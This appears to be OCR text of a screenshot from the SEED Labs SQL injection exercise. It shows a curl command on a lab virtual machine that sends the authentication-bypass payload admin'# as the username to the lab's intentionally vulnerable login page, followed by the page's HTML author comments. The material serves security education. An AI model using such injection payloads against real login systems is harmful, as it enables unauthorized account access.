 [09/18/20]seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?us
ername=admin%27%23&Password=x'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top
with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of b
ootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the pag
e with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the ph
p script adding items as required.